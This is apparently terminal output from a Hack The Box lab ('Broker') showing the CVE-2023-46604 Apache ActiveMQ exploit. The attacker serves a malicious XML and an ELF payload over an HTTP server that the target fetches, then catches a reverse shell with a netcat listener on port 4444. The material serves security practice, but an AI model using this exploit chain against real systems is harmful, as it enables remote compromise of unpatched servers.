 kali@kali: ~/Desktop/HTB × kali@kali: ~/Desktop/HTB/Broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ
┌──(kali㉿kali)-[~/Desktop/HTB/Broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.243 - - [23/Nov/2023 20:20:41] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [23/Nov/2023 20:20:42] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [23/Nov/2023 20:20:44] "GET /test.elf HTTP/1.1" 200 -
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.16.3:8001/poc-linux.xml
┌──(kali㉿kali)-[~/Desktop/HTB/Broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.10.11.243: inverse host lookup failed: Unknown host
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.243] 54712